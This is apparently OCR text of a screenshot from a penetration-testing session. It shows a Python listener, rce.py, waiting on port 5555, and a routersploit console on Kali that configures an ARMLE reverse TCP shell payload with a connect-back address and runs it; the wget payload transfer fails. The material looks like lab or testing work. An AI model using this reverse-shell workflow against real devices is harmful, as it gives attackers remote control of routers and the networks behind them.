 Welcome
rce.py
rce.py > ...
6 def main():
33 print("\n[!] Interrupted,
34 conn.close()
35
36 if __name__ == "__main__":
37 main()
1
python3.13
PS C:\Users\leohsiao\Documents\pentest> pytho
n .\rce.py
[+] Listening on 0.0.0.0:5555 ...
0 0 UTF-8 CRLF {} Python Python 3.13
kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 3 3 3 4:04
kali@kali: ~/Downloads/penetration/routersploit
File Actions Edit View Help
kali@kali: ~/Downloads/penetration/routersploit kali@kali: ~/Downloads/penetration/routersploit
[*] Available payloads:
Payload Name Description
armle/reverse_tcp ARMLE Reverse TCP Creates interactive tcp reverse shell for ARMLE
architecture.
armle/bind_tcp ARMLE Bind TCP Creates interactive tcp bind shell for ARMLE ar
hitecture.
cmd > use armle/reverse_tcp
[*] Executing 'use armle/reverse_tcp' on the device...
cmd > show options
[*] Executing 'show options' on the device...
cmd > set payload armle/reverse_tcp
cmd (ARMLE Reverse TCP) > show options
Payload Options:
Name Current settings Description
lhost Connect-back IP address
lport 5555 Connect-back TCP Port
encoder Encoder
cmd (ARMLE Reverse TCP) > set lhost 172.16.166.163
lhost => 172.16.166.163
cmd (ARMLE Reverse TCP) > run
[*] Using wget method
[*] Using wget to download binary
[-] Exploit failed to transfer payload
cmd (ARMLE Reverse TCP) >
Right Ctrl
M365
1
x64
中
下午 04:04
2025/9/2